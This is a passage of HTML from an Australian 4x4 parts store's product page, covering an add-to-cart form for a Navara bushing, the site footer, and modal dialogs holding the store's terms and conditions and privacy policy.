			<input type="hidden" id="modelHeIDCW61705A" name="modelHeIDCW61705A" value="Trailing Arm - Upper Bushing (Navara15+)">
			<input type="hidden" id="thumbHeIDCW61705A" name="thumbHeIDCW61705A" value="/assets/thumb/W61705A.webp?20250610053711">
			<input type="hidden" id="qtyHeIDCW61705A" name="qtyHeIDCW61705A" value="1" class="input-tiny">
			<!-- Backorder -->
				<button data-debug="backorder" type="button" title="Add Trailing Arm - Upper Bushing (Navara15+) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="HeIDCW61705A" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
</section>
	</div>
	
</div></div>
	</div>
</div>
<footer class="wrapper-footer mt-4">
	<!--<span></span>-->
	<div class="container pt-2">
		<div class="row py-4">
			<div class="col-12 col-lg-4 text-lg-left wrapper-newsletter">
				<a href="https://www.4x4modsaustralia.com.au" title="4X4 Mods Australia">
					<!--<img class="logo mb-4 lazy" data-src="/assets/website_logo.png?1768455180" alt="4X4 Mods Australia logo" width="100" height="40"/>-->
					<img class="logo mb-4" src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/website_logo-dark.png?1768455180" alt="4X4 Mods Australia logo" width="100" height="42"/>
				</a>
				<h4 class="mb-2">Subscribe to our newsletter</h4>
					<p class="mt-1">Get up to date with our latest promos.</p>
					<form method="post" action="https://www.4x4modsaustralia.com.au/form/subscribe-to-our-newsletter/" aria-label="Newsletter subscribe form">
						<input type="hidden" name="list_id" value="1">
						<input type="hidden" name="opt_in" value="y">
						<input type="hidden" name="inp-submit" value="y" />
						<input type="hidden" name="inp-opt_in" value="y" />
						<div class="input-group ">
							<input name="inp-email" class="form-control" type="email" value="" placeholder="your email address" required aria-label="Email Address"/>
							<div class="input-group-append d-flex justify-content-center align-items-center ml-4">
								<div class="input-group-angle"></div>
								<input class="btn btn-outline-secondary p-0" type="submit" value="GO" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>"/>
							</div>
						</div>
					</form>
				<ul class="nav my-4 list-social justify-content-center justify-content-lg-start pt-2" itemscope itemtype="http://schema.org/Organization" role="contentinfo" aria-label="Social media">
					<meta itemprop="url" content="https://www.4x4modsaustralia.com.au"/>
					<meta itemprop="logo" content="https://www.4x4modsaustralia.com.au/assets/website_logo.png"/>
					<meta itemprop="name" content="4X4 Mods Australia"/>
					<li class="d-flex align-items-center"><h4 class="mb-0 pr-2">Stay Conntected</h4></li>
					<li class="nav-item px-2"><a itemprop="sameAs" href="https://www.facebook.com/4x4modsaustralia/" target="_blank" title="4X4 Mods Australia on Facebook" rel="noopener"><i class="fab fa-facebook-f text-facebook" aria-hidden="true"></i><span class="sr-only">Facebook</span></a></li>
					<li class="nav-item px-2"><a itemprop="sameAs" href="https://www.instagram.com/4x4modsaustralia/" target="_blank" title="4X4 Mods Australia on Instagram" rel="noopener"><i class="fab fa-instagram text-instagram" aria-hidden="true"></i><span class="sr-only">Instagram</span></a></li>
					</ul>
			</div>
			<div class="col-12 col-lg-8 footer-menu">
				<nav class="row" aria-label="Footer menu">
					<div class="col-12 col-md-4 text-lg-left">
									<ul class="nav flex-column">
										<li class="nav-item mt-4 m-xl-0">
											<h4 class="nav-link pb-1 pt-0">Shop</h4>
										</li>
										<li class="nav-item"><a href="/engine/" class="nav-link">Engine</a></li><li class="nav-item"><a href="/brakes/" class="nav-link">Brakes</a></li><li class="nav-item"><a href="/drivetrain/" class="nav-link">Drivetrain</a></li><li class="nav-item"><a href="/exhaust/" class="nav-link">Exhausts</a></li><li class="nav-item"><a href="/forced-induction/" class="nav-link">Forced Induction</a></li><li class="nav-item"><a href="/suspension/" class="nav-link">Suspension</a></li><li class="nav-item"><a href="/cooling/" class="nav-link">Cooling</a></li><li class="nav-item"><a href="/interior-exterior/" class="nav-link">Interior/Exterior</a></li><li class="nav-item"><a href="/other/" class="nav-link">Other</a></li>
										<li class="nav-item"><a href="/clearance/" class="nav-link">Clearance</a></li>
										</ul>
								</div><div class="col-12 col-md-4 text-lg-left">
									<ul class="nav flex-column">
										<li class="nav-item mt-4 m-xl-0">
											<h4 class="nav-link pb-1 pt-0">Customer Service</h4>
										</li>
										<li class="nav-item"><a href="/_myacct" class="nav-link">My Account</a></li><li class="nav-item"><a href="/website-terms-of-use/" class="nav-link">Terms and Conditions</a></li><li class="nav-item"><a href="/payments-and-pricing/" class="nav-link">Payments and Pricing</a></li><li class="nav-item"><a href="/delivery/" class="nav-link">Delivery</a></li><li class="nav-item"><a href="/returns-policy/" class="nav-link">Returns and Refunds</a></li><li class="nav-item"><a href="/customer-service/" class="nav-link">Customer Service</a></li><li class="nav-item"><a href="/disclaimer-liability/" class="nav-link">Disclaimer and Liability</a></li><li class="nav-item"><a href="/faq/" class="nav-link">Frequently Asked Questions</a></li>
										</ul>
								</div><div class="col-12 col-md-4 text-lg-left">
									<ul class="nav flex-column">
										<li class="nav-item mt-4 m-xl-0">
											<h4 class="nav-link pb-1 pt-0">Information</h4>
										</li>
										<li class="nav-item"><a href="https://www.4x4modsaustralia.com.au/blog/" class="nav-link">4x4 Blog</a></li><li class="nav-item"><a href="/zippay" class="nav-link">Buy Now, Pay Later</a></li><li class="nav-item"><a href="/about-us/" class="nav-link">About Us</a></li><li class="nav-item"><a href="/form/contact-us/" class="nav-link">Contact Us</a></li><li class="nav-item"><a href="/privacy-policy/" class="nav-link">Privacy Policy</a></li><li class="nav-item"><a href="/our-mission/" class="nav-link">Our Mission</a></li>
										</ul>
								</div>
					</nav>
			</div>
		</div>
		<div class="row py-2">
			<div class="col-12 col-md-4 col-lg-4 col-xl-6 order-2 order-lg-1 my-3 m-lg-0 text-lg-left d-blocl d-md-flex align-items-center">
				<p class="small copy-right m-0" data-test-id="address">
					Copyright &copy; 2026 4X4 Mods Australia |
					E-commerce software by <a href="https://www.netohq.com" target="_blank" rel="nofollow noopener">Neto</a>
				</p>
			</div>
			<div class="col-12 col-md-8 col-lg-8 col-xl-6 order-1 order-lg-2 my-2 m-lg-0 d-flex flex-wrap justify-content-center justify-content-xl-end align-items-center">
				<!--<img class="px-1 lazy" data-src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/payment_afterpay.svg?1768455180" alt="AfterPay" width="88" height="44">
				<img class="px-1 lazy" data-src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/payment_dd.svg?1768455180" alt="Direct Deposit" width="80" height="45">
				<img class="px-1 lazy" data-src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/payment_mastercard.svg?1768455180" alt="Mastercard" width="80" height="45">
				<img class="px-1 lazy" data-src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/payment_visa.svg?1768455180" alt="Visa" width="80" height="45">
				<img class="px-1 lazy" data-src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/paypal_two.png?1768455180" width="160" alt="Paypal" width="160" height="25">
				<img class="px-1 lazy ml-2 ml-md-2" data-src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/Zip_logo_rgb_mcwht.jpg?1768455180" alt="ZipPay" width="68" height="25">-->
				
				<ul class="list-unstyled m-0 d-flex justify-content-between align-items-center payment-items" role="contentinfo" aria-label="Accepted payment methods"><li class="mr-1"><div class="payment-icon neto" style="background-image: url(//assets.netostatic.com/assets/neto-cdn/payment-icons/1.0.0/applepay.svg); height: 30px;"><span class="sr-only">Web Payments</span></div></li>
						<li class="mr-1"><div class="payment-icon neto" style="background-image: url(//assets.netostatic.com/assets/neto-cdn/payment-icons/1.0.0/googlepay.svg); height: 30px;"><span class="sr-only">Web Payments</span></div></li>
						<li class="mr-1"><img class="px-1" src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/icon-mastercard-iso.png?1768455180" alt="Mastercard"width="47" height="30"></li>
						<li class="mr-1"><img class="px-1" src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/icon-paypal-iso.svg?1768455180" alt="Paypal" width="69" height="25"></li>
						<li class="mr-1"><img class="px-1" src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/icon-directdeposit-iso.png?1768455180" alt="Direct Deposit" width="80" height="29"></li>
						<li class="mr-1"><img class="px-1" src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/icon-zip-iso.svg?1768455180" alt="ZipPay" width="62" height="24"></li>
						<li class="mr-1"><img class="px-1" src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/icon-afterpay-iso.svg?1768455180" alt="AfterPay" width="88" height="31"></li>
						</ul>
			</div>
		</div>
	</div>
</footer>
<div class="modal fade" id="termsModal">
	<div class="modal-dialog modal-lg">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title">Terms &amp; Conditions</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body"><p>Welcome to our website. If you continue to browse and use this website, you are agreeing to comply with and be bound by the following terms and conditions of use, which together with our privacy policy govern 4X4 Mods Australia’s relationship with you in relation to this website. If you disagree with any part of these terms and conditions, please do not use our website.</p>

<p>The term ‘4X4 Mods Australia’ or ‘us’ or ‘we’ refers to the owner of the website whose registered office is 3/24 Technology Dr, Arundel QLD 4214. Our ABN is 58 168 512 874. The term ‘you’ refers to the user or viewer of our website.</p>

<p><u><strong>The use of this website is subject to the following terms of use:</strong></u></p>

<ul>
	<li>The content of the pages of this website is for your general information and use only. It is subject to change without notice.</li>
	<li>Neither we nor any third parties provide any warranty or guarantee as to the accuracy, timeliness, performance, completeness or suitability of the information and materials found or offered on this website for any particular purpose. You acknowledge that such information and materials may contain inaccuracies or errors and we expressly exclude liability for any such inaccuracies or errors to the fullest extent permitted by law.</li>
	<li>Your use of any information or materials on this website is entirely at your own risk, for which we shall not be liable. It shall be your own responsibility to ensure that any products, services or information available through this website meet your specific requirements.</li>
	<li>This website contains material which is owned by or licensed to us. This material includes, but is not limited to, the design, layout, look, appearance and graphics. Reproduction is prohibited other than in accordance with the copyright notice, which forms part of these terms and conditions.</li>
	<li>All trademarks reproduced in this website, which are not the property of, or licensed to the operator, are acknowledged on the website.</li>
	<li>Unauthorised use of this website may give rise to a claim for damages and/or be a criminal offence.</li>
	<li>From time to time, this website may also include links to other websites. These links are provided for your convenience to provide further information. They do not signify that we endorse the website(s). We have no responsibility for the content of the linked website(s).</li>
	<li>Your use of this website and any dispute arising out of such use of the website is subject to the laws of Australia.</li>
</ul>

<p><u><strong>Any purchase from this website is subject to the following terms of use:</strong></u></p>

<ul>
	<li>All products sold by 4x4 Mods Australia may be returned within 30 days of the original invoice date for a refund or store credit. All returns require an RMA (Return Merchandise Authorisation) number, and freight charges are strictly non-refundable. No returns will be accepted on opened, installed or otherwise used products. Failure to comply with the terms states herein, may result in delayed processing and/or refusal of return. Items that were shipped incorrectly, or have been damaged in transit, must be reviewed by a member of our customer service team.&nbsp;</li>
	<li>Please make sure that returned orders are shipped well and the product and packaging is not damaged. Any damage may attract a re-boxing coost. Do not attach the return shipping label to the product packaging as this will VOID the return.</li>
	<li>Any clearance items, or special order items are not eligible for return unless an agreement is made with 4x4 Mods Australia in writing prior to the purchase.&nbsp;</li>
	<li>Refused or undeliverable orders that are returned to our warehouse will be treated like a standard return, this means that all shipping costs, including return freight charges and any fees attributed by the shipping company will be deducted from the product refund or charged to the order if the customer elects to re-ship.&nbsp;</li>
	<li>Due to the associated transactional costs from the use of Afterpay and Zip Money, any order cancelled using either payment merhod will attract a 6% processing fee. Swapping to another product with 4x4 Mods Australia will not attract any cancellation fee. Please note that cancellation fees if applicatble is added to the processing fee.</li>
	<li>All parts must be installed by a licenced mechanic to obtain warranty. You may be asked to provide proof of this at the time of processing any warranty claim.&nbsp;</li>
</ul>

<p><u><strong>Shipping:</strong></u></p>

<p>We offer a very competitive shipping flat rate service. Due to new costs being introduced by couriers, we DO NOT REDELIVER if there is a futile delivery attempt at your address. Your package will be held at your local depot available for pickup. Your package can be redelivered but it will be charged at a cost of $15/redelivery. We always recommend that you put your business address as your delivery address to ensure successful delivery. Alternatively you can select ATL (Authority to Leave) in the checkout and your package will be left at your front door.</p>

<p><strong><u>Authority to leave - what does this mean?</u></strong></p>

<p>Our&nbsp;deliveries are tracked and&nbsp;<strong>require a signature&nbsp;</strong>on delivery. You can choose what happens if no one is at the shipping address when the courier attempts to deliver your order.</p>

<p>If you choose&nbsp;<strong>'yes'&nbsp;</strong>for 'Authority to leave' the courier will put the package in a safe place out of the weather according to your instructions.</p>

<p>If you choose&nbsp;&nbsp;<strong>'no'&nbsp;</strong>for 'Authority to leave' then the courier will put a card in your post box indicating which local post office (parcels shipped via Star Track or Australia Post only) or depot you can collect the package from. You will need to provide identification to collect from the post office/depot.</p>

<p><strong><u>Authority to leave terms &amp; conditions</u></strong></p>

<p>By ticking the box or selecting 'yes'&nbsp;at the checkout page on the website, 4x4 Mods Australia's agent will leave your parcel at your premises in accordance with your instructions. Please note that the driver does not require a signature often he/she will not try to obtain one so parcels may be delivered without knocking/ringing.</p>

<p>You agree that the parcel is deemed received when left at your premises.</p>

<p>4x4Mods Australia, and contractors associated with the delivery, do not accept responsibility for any loss or damage which results from this Authority to Leave delivery method. You agree to release ‘4x4 Mods Australia’ from and against any and all claims, demands, liabilities, losses, costs and expenses, including financial and other consequential losses, made, suffered or incurred by you or any other person or entity as a result of this Authority to Leave.</p>

<p>If you do not give ‘4x4 Mods Australia’ Authority to Leave, you will have to be at your premises in order for the delivery to occur.</p></div>
			<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button></div>
		</div>
	</div>
</div>
<div class="modal fade" id="privacyModal">
	<div class="modal-dialog modal-lg">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title">Privacy Policy</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body"><p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Privacy Policy Statement</span></span></p>

<ul>
	<li><a href="#privacy_commitments"><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Our Privacy Commitments</span></span></a></li>
	<li><a href="#types"><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Types of Personal Information Held and its Use</span></span></a></li>
	<li><a href="#consent"><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Consents and opt-outs</span></span></a></li>
	<li><a href="#cookies"><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Use of Cookies</span></span></a></li>
	<li><a href="#disclosures"><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Disclosures</span></span></a></li>
	<li><a href="#security"><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Confidentiality Security of Your Personal Information</span></span></a></li>
	<li><a href="#erase"><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">How to Access, Update and Erase your Personal Information</span></span></a></li>
	<li><a href="#measures"><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Security Measures</span></span></a></li>
	<li><a href="#content"><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Content and Use</span></span></a></li>
	<li><a href="#property"><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Intellectual Property</span></span></a></li>
	<li><a href="#links"><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Links</span></span></a></li>
	<li><a href="#changes"><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Changes to this Privacy Statement</span></span></a></li>
</ul>

<p>&nbsp;</p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">For the purpose of this Privacy Statement "group company" shall mean 4x4 Mods Australia Pty Limited and any of its subsidiary or affiliate companies, including, without limitation, the companies listed above under 4MA.</span></span></p>

<p>&nbsp;</p>

<p><a id="privacy_commitments" name="privacy_commitments"><strong><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Our Privacy Commitments</span></span></strong></a></p>

<p><span style="font-family: tahoma, geneva, sans-serif; font-size: 16px;">4x4</span><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">&nbsp;Mods Australia Pty Ltd ("4MA") respects the privacy of every person who visits, registers with or subscribes to our websites and on-line publications, and is committed to ensuring a safe on-line experience. This Privacy Statement applies to 4MA's website("Site") as listed below under the heading "Site" and outlines the information 4MA may collect and how we may use that information. This Privacy Statement also tells you how you can verify the accuracy of your personal information submitted to 4MA through our Site and how you can request that we delete or update it.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">This Privacy Statement consists of a general section, which applies to the Site, followed by specific sections on </span></span><span style="font-family: tahoma, geneva, sans-serif; font-size: 16px;">4x4</span><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">modsaustralia.com.au and Sites that provide supplementary information about the personal information collected on those Sites.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Information about 4MA</span></span></p>

<ul>
	<li><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">import, sale and distribution of motor vehicle parts worldwide</span></span></li>
</ul>

<p>&nbsp;</p>

<p><span style="font-family: tahoma, geneva, sans-serif; font-size: 16px;">4x4</span><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">&nbsp;Mods Australia Pty Ltd Company Address:</span></span></p>

<p style="margin-left:36.0pt;"><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">3/24 TECHNOLOGY DRIVE</span></span></p>

<p style="margin-left:36.0pt;"><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">ARUNDEL</span></span><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">, QLD 4214</span></span></p>

<p style="margin-left:36.0pt;">&nbsp;</p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">4MA's primary goal in collecting personal information from you is to give you an enjoyable customised experience whilst allowing us to provide services and features that most likely meet your needs.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">4MA gives you the option to access our Site's home page without subscribing or registering or disclosing your personal data.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">We collect certain personal information from you, which you give to us when using our Site and/or enquiring about, purchasing or ordering our products and services.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">We also collect certain personal data from other group companies to whom you have given information through their websites (including, by way of example, Car Mods Australia Limited in accordance with the purposes listed below).</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Where, as part of our Site services, we enable you to post information or materials on our Site, we may access and monitor any information which you upload or input in order to fulfil our obligations to you and protect or comply with our legal rights and obligations.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">We do not collect information about our Site visitors or product enquirers.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Please note that we do not collect any personal information from children under thirteen years of age and that no child under thirteen should submit any personal information to the Sites. Should we discover that any such personal information has been delivered to the Sites, we will remove that information as soon as possible.</span></span></p>

<p>&nbsp;</p>

<p><a name="types"><strong><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Types of Personal Information Held and its Use</span></span></strong></a></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">On its Site, 4MA collects personally identifiable information, such as your name, business name, work and/or home address, and telephone number and email address and comments/information you may input or post. 4MA may collect demographic information, such as your postcode, age, gender, purchasing preferences and interests or may collect a combination of the two types of information.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">4MA collects and uses your personal information to operate its Site efficiently and to deliver the products and services you have requested.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Your personal information may be used for the purposes of:</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Customer Administration, i.e. part of the personal data is used for the provision of information, communications, or transaction services such as placing an order and delivering products and/or services to you.</span></span></p>

<ul>
	<li><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Marketing, i.e. parts of your personal data may be used by 4MA to contact you by email, fax, telephone and/or post for sending information or promotional material on the products and/or services of 4MA.</span></span></li>
	<li><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">4MA gives you the opportunity to opt-out of receiving marketing communications and will in certain circumstances need to obtain your consent before sending such communications to you.</span></span></li>
	<li><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Trading in Personal Data, i.e. parts of your personal data may be collected and processed with the intention of selling it to other organisations, but only after consent has been given by you.</span></span></li>
	<li><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">&nbsp;This information also helps us determine what is most beneficial for our users and how we can continually create a better overall service for you. Employees or contractors of 4MA who are given access to your usage information will be required to keep the information confidential and not use it for any other purpose than to carry out the services they are performing for 4MA.</span></span></li>
</ul>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">4MA may also use your information to measure what area users visit most frequently and what information users access the most. We use this data in connection with the design of our website. This information also helps us determine what is most beneficial for our users and how we can continually create a better overall service for you. Employees or contractors of 4MA who are given access to your usage information will be required to keep the information confidential and not use it for any other purpose than to carry out the services they are performing for 4MA.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Any other purposes for which 4MA wishes to use your personal data will be notified to you and your personal data will not be used for any such purpose without obtaining your prior consent.</span></span></p>

<p>&nbsp;</p>

<p><a id="consent" name="consent"><strong><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Consents and opt-outs</span></span></strong></a></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">You can give your consent to or opt-out of particular uses of your data as indicated above by informing 4MA by email, post or phone.</span></span></p>

<p>&nbsp;</p>

<p><a name="cookies"><strong><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Use of Cookies</span></span></strong></a></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">4MA's Site's use "cookies".</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">A cookie is a text file placed on your hard drive by a web page server. Cookies cannot be used to run programs or deliver viruses to your computer. They are uniquely assigned to you and can only be read by a Web server in the domain that issued the cookie.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Temporary cookies are a mechanism for maintaining continuity between pages during your visit. These cookies are maintained in your browser's active memory and are terminated at the conclusion of the Site visit. Permanent cookies are used to recall on subsequent visits your login information and your agreement to our terms and conditions.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Cookies are integral to the functioning of all 4MA Site. By using your browser's options to block cookies you will effectively prohibit effective use of 4MA site. If you still wish to control the operation of cookies, then functionality is available through your browser. Generally, you have the options to accept all cookies, to be notified when a cookie is issued or reject all cookies.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">As outlined above, disabling cookies may prevent the 4MA Site from operating fully.</span></span></p>

<p>&nbsp;</p>

<p><a id="disclosures" name="disclosures"><strong><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Disclosures</span></span></strong></a></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Information collected at one Site may be shared within 4MA for the purposes listed above.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Your personal data may also be sold to other companies in the form of lists and directories, but only after permission from you in accordance with the provisions above.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Please note that the Site may contain links to external sites and may contain advertisements for, and/or the opportunity for you to purchase products or services from third parties. Please note that this privacy statement does not control the activities of such third parties, and users should consult those third party sites' privacy policies.</span></span></p>

<p>&nbsp;</p>

<p><a id="security" name="security"><strong><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Confidentiality Security of Your Personal Information</span></span></strong></a></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">4MA is committed to keeping the data you provide us secure and will take reasonable precautions to protect your personal information from loss, misuse or alteration.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">We have implemented information security policies, rules and technical measures to protect the personal data that we have under our control.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">We also give you the option of using a secure transmission method to send us personal data identifiers, such as credit card details and bank account number.</span></span></p>

<p>&nbsp;</p>

<p><a id="erase" name="erase"><strong><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">How to Access, Update and Erase your Personal Information</span></span></strong></a></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">If you wish to know whether we are keeping personal data about you, or if you have an enquiry about our privacy policy or your personal information held by 4MA, in relation to the Site you can contact the Data Protection Officer via</span></span></p>

<ul>
	<li><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Postal mail to this address : </span></span><span style="font-family: tahoma, geneva, sans-serif; font-size: 16px;">4x4</span><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">&nbsp;Mods Australia Pty Ltd 3/24 Technology Dr, Arundel QLD 4214</span></span></li>
	<li><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Telephone: +61 (7) 5528 5801</span></span></li>
	<li><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Email: <a href="mailto:admin@4x4modsaustralia.com.au">admin@4x4modsaustralia.com.au</a></span></span></li>
</ul>

<p style="margin-left:36.0pt;">&nbsp;</p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">4MA allows you to challenge the data that we hold about you and, where appropriate in accordance with applicable laws, you may have your personal information:</span></span></p>

<ul>
	<li><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">erased</span></span></li>
	<li><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">rectified or amended</span></span></li>
	<li><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">completed</span></span></li>
</ul>

<p>&nbsp;</p>

<p><a id="measures" name="measures"><strong><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Security Measures</span></span></strong></a></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">4MA has adopted the legally required levels of security for the protection of Personal Data, and they try to install those other additional technical means and measures within their reach to prevent the loss, misuse, alteration, unauthorized access and theft of the Personal Data provided to 4MA.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">4MA is not responsible for any hypothetical damage or loss of damages that may arise from interferences, omissions, interruptions, computer viruses, telephone breakdowns or disconnections in the operational functioning of this electronic system, motivated by causes unrelated to 4MA; of delays or blockages in the use of this electronic system caused by deficiencies or telephone line overloads or process centre overloads the Internet system or other electronic systems, as well as in other electronic systems, as well as damages that may be caused by third parties through illegitimate intrusions beyond the control of 4MA. However, the user must be aware that the measures of Internet security are not impregnable.</span></span></p>

<p>&nbsp;</p>

<p><a id="content" name="content"><strong><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Content and Use</span></span></strong></a></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">The user is informed and accepts that access to e-commerce does not imply, in any way, the beginning of a commercial relationship with 4MA.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">The head of the e-commerce does not identify with the opinions expressed in it by his collaborators. The company reserves the right to make unannounced changes it deems appropriate in e-commerce, may change, delete or add both the content and services provided through it and the way in which they are presented or located on its servers.</span></span></p>

<p>&nbsp;</p>

<p><a id="property" name="property"><strong><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Intellectual Property</span></span></strong></a></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">The intellectual property rights of the e-commerce content, its graphic design and codes are the property of 4MA and, therefore, their reproduction, distribution, public communication, transformation or any other activity that may be carried out with the e-commerce content is prohibited, even if the sources are not cited, unless 4MA gives its written consent. All trade names, trademarks or distinctive signs of any kind contained in the company's e-commerce are the property of their owners and are protected by law.</span></span></p>

<p>&nbsp;</p>

<p><a id="links" name="links"><strong><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Links</span></span></strong></a></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">The presence of links in 4MA’s e-commerce has merely informative purpose and in no case suppose suggestion, invitation or recommendation on the same.</span></span></p>

<p>&nbsp;</p>

<p><a id="changes" name="changes"><strong><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Changes to this Privacy Statement</span></span></strong></a></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">4MA will occasionally update this Privacy Statement to reflect new legislation or industry practice, group company changes and customer feedback. We encourage you to review this Privacy Statement periodically to be informed of how 4MA is protecting your personal information.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">This Privacy Statement applies to the websites located on the World Wide Web, including but not limited to, the following domains</span></span></p>

<p style="margin-left:36.0pt;"><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;"><u><a href="https://www.4x4modsaustralia.com.au/">www.4x4modsaustralia.com.au</a></u></span></span></p>

<p style="margin-left:36.0pt;">&nbsp;</p>
</div>
